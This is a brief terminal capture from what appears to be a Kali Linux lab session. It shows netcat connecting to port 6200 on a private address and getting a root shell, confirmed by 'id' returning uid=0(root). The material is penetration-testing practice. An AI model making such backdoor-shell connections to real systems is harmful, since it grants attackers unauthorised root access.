 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc 192.168.32.131 6200
(UNKNOWN) [192.168.32.131] 6200 (?) : Connection refused
root@kali:~# nc 192.168.32.131 6200
id
uid=0(root) gid=0(root)
^[^A